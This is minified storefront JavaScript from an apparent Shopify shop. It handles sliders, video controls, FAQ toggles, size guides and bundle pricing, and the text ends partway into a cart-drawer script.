Swiper(".slider-blogs",{slidesPerView:1.267,loop:!0,spaceBetween:20,autoplay:2e3,breakpoints:{768:{slidesPerView:1.8,spaceBetween:20},990:{slidesPerView:1.8,spaceBetween:20},1099:{slidesPerView:2.5,spaceBetween:20}}});$(".slider-blogs").hover(function(){this.swiper.autoplay.start()},function(){this.swiper.autoplay.stop()});var swiper2=new Swiper(".article-slider-new",{slidesPerView:1.267,spaceBetween:20,navigation:{nextEl:".swiper-button-next-color",prevEl:".swiper-button-prev-color"},pagination:{el:".swiper-pagination",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("color-guide-blogs",colorguideblogs);class imageslidercolorlanding extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".grid-slider",{slidesPerView:1.48,spaceBetween:15,breakpoints:{640:{slidesPerView:1.48,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-slider-color-landing",imageslidercolorlanding);class bannerthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".banner-grid",{slidesPerView:1,spaceBetween:10,navigation:{nextEl:".swiper-button-next-guide",prevEl:".swiper-button-prev-guide"},pagination:{el:".swiper-pagination-guide",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("banner-thread",bannerthread);class imagewithcaption extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".image-with-caption-slider",{slidesPerView:1.1,spaceBetween:5,breakpoints:{640:{slidesPerView:1.1,spaceBetween:10},991:{slidesPerView:3,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("image-with-caption",imagewithcaption);class tabcontainercare extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".tablinks").click(function(){$(".tablinks").removeClass("underline-bottom"),$(this).addClass("underline-bottom");var name=$(this).data("name");$(".block_content").hide(),$('.block_content[data-name="'+name+'"]').show()}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("tab-container-care",tabcontainercare);class latestblogguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:30,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:1.2,spaceBetween:20,pagination:{el:".swiper-pagination-article",clickable:!0},navigation:{nextEl:".right-arrow-article",prevEl:".left-arrow-article"}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("latest-blog-guide",latestblogguide);class loginpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".login_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("login-page",loginpage);class registerpage extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){$(".register_button").click(function(){$(this).find(".loading-overlay__spinner").show(),$(this).find(".loading-overlay__spinner").removeClass("hidden"),$(this).find(".login-text").hide()})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("register-page",registerpage);class materialsliderthread extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".material--slider-thread",{slidesPerView:1.6,spaceBetween:20,breakpoints:{768:{slidesPerView:2.5,spaceBetween:20},990:{slidesPerView:4,spaceBetween:20},1024:{slidesPerView:5,spaceBetween:33}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("material-slider-thread",materialsliderthread);class mediawithcontentfabric extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){window.screen.width<990?($(".play-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".image-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".image-container").find(".play-button").show(),$(this).parents(".image-container").find(".play-button").data("show"),$(this).parents(".image-container").find(".play-button").data("play","false")}),$(".image-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-with-content-fabric",mediawithcontentfabric);class bathimagewithcontent2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-2-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-2-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-2-button").show()}).mouseleave(function(){$(this).find(".bath-pause-2-button").length&&$(this).find(".bath-pause-2-button").hide()}),$(".bath-pause-2-button").click(function(){$(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-2-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-2-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-2-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-2-button").hide(),$(this).parent().find(".bath-play-2-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-2",bathimagewithcontent2);class bathimagewithcontent3 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".bath-play-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("play"),$(this).parents(".bath-image-with-content-3-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".bath-pause-3-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".bath-pause-3-button").show()}).mouseleave(function(){$(this).find(".bath-pause-3-button").length&&$(this).find(".bath-pause-3-button").hide()}),$(".bath-pause-3-button").click(function(){$(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".bath-play-3-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".bath-image-with-content-3-container").find("video").trigger("pause"),$(this).parents(".bath-image-with-content-3-container").find("video").removeClass("playing"),$(this).parent().find(".bath-pause-3-button").hide(),$(this).parent().find(".bath-play-3-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-3",bathimagewithcontent3);class bathimagewithcontent1 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".play-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("play"),$(this).parents(".image-with-content-1-container").find("video").addClass("playing"),$(this).hide()}),$("video").parent().mouseenter(function(){$(this).find(".pause-1-button").length&&$(this).find("video").hasClass("playing")&&$(this).find(".pause-1-button").show()}).mouseleave(function(){$(this).find(".pause-1-button").length&&$(this).find(".pause-1-button").hide()}),$(".pause-1-button").click(function(){$(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).hide(),$(this).parent().find(".play-1-button").show()}),$("video").click(function(){$(this).hasClass("playing")&&($(this).parents(".image-with-content-1-container").find("video").trigger("pause"),$(this).parents(".image-with-content-1-container").find("video").removeClass("playing"),$(this).parent().find(".pause-1-button").hide(),$(this).parent().find(".play-1-button").show())}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("bath-image-with-content-1",bathimagewithcontent1);class rangewithcolor extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".range-grid-slider",{slidesPerView:1.662,spaceBetween:15,pagination:{el:".swiper-pagination"},navigation:{nextEl:".arrows .right-arrow",prevEl:".arrows .left-arrow"},breakpoints:{640:{slidesPerView:1.662,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:20}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("range-with-color",rangewithcolor);class mainvideo extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(document).ready(function(){document.body.offsetWidth<990?($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).play(),$(this).parents(".custom-video-container").find(".mobile-video").show(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".mobile-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()})):($(".play-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).play(),$(this).data("play","true"),$(this).hide()}),$(".pause-button").click(function(){$(this).parents(".custom-video-container").find(".desktop-video").get(0).pause(),$(this).hide(),$(this).parents(".custom-video-container").find(".play-button").show(),$(this).parents(".custom-video-container").find(".play-button").data("show"),$(this).parents(".custom-video-container").find(".desktop-video").hide(),$(this).parents(".custom-video-container").find(".play-button").data("play","false")}),$(".custom-video-container").mousemove(function(event){var play=$(this).find(".play-button").data("play");play=="true"&&$(this).find(".pause-button").show()}))}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("main-video",mainvideo);class faqshipping extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faqques").eq($(".faqques").length-1).css("border-bottom","1px solid #f1f1f1"),$(".faqques").eq(0).find(".answer").show(100),$(".question").unbind().click(function(){$(this).parent().find(".answer").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-shipping",faqshipping);class ArticlePrdocut extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("article--product",ArticlePrdocut);class RecentlyViewed extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".custom_variants_pills").click(function(){var sel_var=$(this).attr("data-varimage");$(this).parents(".custom_grid_product_item").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".custom_grid_product_item").find(".custom_variants_pills").removeClass("selected"),$(this).addClass("selected")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("recently-viewed",RecentlyViewed),document.addEventListener&&(document.addEventListener("fullscreenchange",exitHandler,!1),document.addEventListener("mozfullscreenchange",exitHandler,!1),document.addEventListener("MSFullscreenChange",exitHandler,!1),document.addEventListener("webkitfullscreenchange",exitHandler,!1));function exitHandler(){!document.isFullScreen&&!document.webkitIsFullScreen&&!document.mozFullScreen&&!document.msFullscreenElement&&($(".full-screen").parents(".custom-video-container").find("video").removeClass("full-view"),$(".full-screen").parents(".image-container").find("video").removeClass("full-view"))}$(document).ready(function(){$(".full-screen").click(function(){if(window.screen.width<990){var videoElement=$(this).parent().find(".mobile-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen()):(videoElement.webkitEnterFullscreen(),videoElement.enterFullscreen())}else{var videoElement=$(this).parent().find(".desktop-video")[0];videoElement.requestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.requestFullscreen()):videoElement.mozRequestFullScreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.mozRequestFullScreen()):videoElement.webkitRequestFullscreen?($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.webkitRequestFullscreen()):videoElement.msRequestFullscreen&&($(this).parents(".custom-video-container").find("video").addClass("full-view"),$(this).parents(".image-container").find("video").addClass("full-view"),videoElement.msRequestFullscreen())}})}),performance.navigation.type==2&&location.reload(!0);class VariantPickerBundle extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this);var this2=this;$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".variantradiocustom input").on("change",function(){var thisto=$(this),selestr="";if($(this).parents("fieldset").find(".error-msg").remove(),$(this).parents("fieldset").hasClass("variantcolorcustom")){var sel_var=$(this).attr("data-varimage");$(this).parents(".bundle-block-content").find(".bunderpr-image img").attr("src",sel_var),$(this).parents(".bundle-block-content").find(".color-name").html($(this).val())}$(this).parents(".variantradiocustom").find("fieldset").each(function(){var val=$(this).find('input[type="radio"]:checked').val();selestr=selestr+","+val}),selestr=selestr.substring(1),$(this).parents(".variantradiocustom").find(".allvars option").each(function(){var splitsel=selestr.split(","),title=$(this).data("title"),avaialable=$(this).data("available");thisto.parents("fieldset").hasClass("variantcolorcustom")&&$(this).parents(".bundle-block-content").find(".variantsizecustom input").each(function(){var carr2=title.split("/").map(function(item){return item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))}),thisto.parents("fieldset").hasClass("variantsizecustom")&&$(this).parents(".bundle-block-content").find(".variantcolorcustom input").each(function(){var carr2=title.split("/").map(function(item){return item.trim()});carr2.indexOf(thisto.val())!=-1&&carr2.indexOf($(this).val())!=-1&&(avaialable==!1?$(this).addClass("disabled"):$(this).removeClass("disabled"))});var carr=title.split("/").map(function(item){return item.trim()});splitsel.length==1?carr.indexOf(splitsel[0])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):splitsel.length==2?carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value")):carr.indexOf(splitsel[0])!=-1&&carr.indexOf(splitsel[1])!=-1&&carr.indexOf(splitsel[2])!=-1&&$(this).parents(".variantradiocustom").find(".allvars").val($(this).attr("value"))}),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").removeAttr("disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Add to cart"),$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("available");val==!1&&($(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit").attr("disabled","disabled"),$(this2).parents(".custom_main_product_grid_bundle").find(".product-form__submit span").html("Sold Out"))}),checkAllCheck()}),checkAllCheck();function checkAllCheck(){var allcheck=!0;if($(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").each(function(){var cchecked=!0;$(this).find(".variantsizecustom").length!=0&&$(this).find(".variantsizecustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),$(this).find(".variantcolorcustom").length!=0&&$(this).find(".variantcolorcustom").find("input[type=radio]:checked").length==0&&(allcheck=!1,cchecked=!1),cchecked==!0&&$(this).find(".variant_picker_bundle_main").addClass("active")}),allcheck==!0){var totalprice=0;$(this2).parents(".custom_main_product_grid_bundle").find(".allvars").each(function(){var val=$(this).find(":selected").data("price");totalprice=totalprice+Number(val)}),console.log(totalprice);var curtotalprice=totalprice*Shopify.currency.rate;console.log("slecur"+totalprice);var discount=$(this2).parents(".custom_main_product_grid_bundle").find(".main_bundle_block").data("discount"),discountprice=discount*totalprice/100,cprice=totalprice-discountprice,curdiscountprice=discount*curtotalprice/100;$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-bundleprice",(cprice/100).toFixed(2)+""),$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").attr("data-totalprice",(totalprice/100).toFixed(2)+"");var discountpricefree=$(this2).parents(".custom_main_product_grid_bundle").data("discountprice"),symbol=$("body").data("currency");discountpricefree==0?$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")):$(this2).parents(".custom_main_product_grid_bundle").find(".bundle_total").html(Shopify.formatMoney(curtotalprice-curdiscountprice,symbol+"{{amount}}")+" ("+Shopify.formatMoney(curtotalprice,symbol+"{{amount}}")+")")}}jQuery(".main_bundle_block .variant_picker_bundle_main").hasClass("opened")&&jQuery(".main_bundle_block .variant_picker_bundle_main.active").closest(".main_bundle_block").find(".bundle-block-content").show(),jQuery(".main_bundle_block .variant_picker_bundle_main").click(function(){jQuery(this).hasClass("opened")?jQuery(this).removeClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideUp(200):jQuery(this).addClass("opened").closest(".main_bundle_block").find(".bundle-block-content").slideDown(200)})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("variant-picker-bundle",VariantPickerBundle);function getCollectionNameFromUrl(url){var matches=url.match(/collections\/([^\/]+)/);return matches&&matches.length>1?decodeURIComponent(matches[1]):null}class sizeguide extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".fit_guide_slider",{slidesPerView:1,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:2,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:0}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$(".size_guide").find(".guide[block_id='"+first_block+"']").css("display","block"),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id"),$img=$(this).parents(".size_guide").find(".guide[block_id='"+href+"']").css("display","block");$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swiper2=new Swiper(".size-nav-items-slide",{slidesPerView:"auto",freeMode:!0,spaceBetween:0})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide",sizeguide);class sizeguideproduct extends HTMLElement{constructor(){super(),$(".product-popup-modal-size").html($(this).html());var swiper2=new Swiper(".fit_guide_slider",{slidesPerView:1,loop:!0,spaceBetween:0,navigation:{nextEl:".fit-guide-next",prevEl:".fit-guide-prev"},pagination:{el:".fit-guide-pagination",clickable:!0},breakpoints:{768:{slidesPerView:1,spaceBetween:0,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:3,spaceBetween:40}}}),first_block=$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).attr("unique_id");$(".size_guide_navigation_item[unique_id][unique_id!='']").eq(0).addClass("active"),$('.guide[block_id="Size Guide"]').css("display","block"),console.log(first_block),$(".size_guide_navigation_item[unique_id][unique_id!='']").click(function(event){$(".size_guide_navigation_item").removeClass("active"),$(".guide").css("display","none");var href=$(this).attr("unique_id");console.log(href),$(".guide[block_id='"+href+"']").css("display","block"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='cm']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","none"),$(this).parents(".guide").find(".row_c_m").css("display","block"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='inch']").click(function(){$(this).parents(".guide").find(".row_inch").css("display","block"),$(this).parents(".guide").find(".row_c_m").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='women']").click(function(){$(this).parents(".guide").find(".women").css("display","block"),$(this).parents(".guide").find(".men").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")}),$(".guide").find(".converter-item[converter='men']").click(function(){$(this).parents(".guide").find(".men").css("display","block"),$(this).parents(".guide").find(".women").css("display","none"),$(this).parent(".size_guide_converter").find(".converter-item").removeClass("active"),$(this).addClass("active")});var swipernav=new Swiper(".size-nav-items-slide",{slidesPerView:3.4,freeMode:!0,spaceBetween:10,breakpoints:{768:{slidesPerView:3.4,spaceBetween:10,pagination:{el:".swiper-pagination",clickable:!0}},990:{slidesPerView:4,spaceBetween:0}}})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&observer.unobserve(this)};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("size-guide-product",sizeguideproduct),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).html()),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})});class mediaslider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var swiper2=new Swiper(".slider-quote-main",{slidesPerView:1,spaceBetween:60,autoplay:{delay:3e3},pagination:{el:".swiper-pagination-quote",clickable:!0}}),swiper2=new Swiper(".article-slider",{slidesPerView:"auto",spaceBetween:60,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{560:{slidesPerView:"auto",spaceBetween:60},768:{slidesPerView:"auto",spaceBetween:60}},pagination:{el:".swiper-pagination-article",clickable:!0}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("media-slider",mediaslider);class faqsustainable extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),jQuery(document).ready(function(){$(".faq").eq(0).find(".rich-text__text").show(100),$(".rich-text__subheading").unbind().click(function(){$(this).parent().find(".rich-text__text").toggle(100)})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("faq-sustainable",faqsustainable);class CustomImageSlider extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this),$(this).css({opacity:"1"});var speed=$(this).data("speed"),swiper2=new Swiper(".slide-image-"+this.getAttribute("data-sectionid"),{autoplay:{delay:0,disableOnInteraction:!1},effect:"linear",spaceBetween:40,slidesPerView:1.8,loop:!0,speed,breakpoints:{640:{slidesPerView:1.8,spaceBetween:40,loop:!0},768:{slidesPerView:3.2,spaceBetween:60,loop:!0},1024:{slidesPerView:3.8,spaceBetween:80,loop:!0},1441:{slidesPerView:4.8,spaceBetween:80,loop:!0}}})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-image-slider",CustomImageSlider);
//# sourceMappingURL=/cdn/shop/t/30/assets/global.js.map?v=12994511090845412281753364844


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/cart-drawer.js?v=122303350181015157651698166517
body_size: 1493
content:
class CartDrawer extends HTMLElement{constructor(){super(),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var 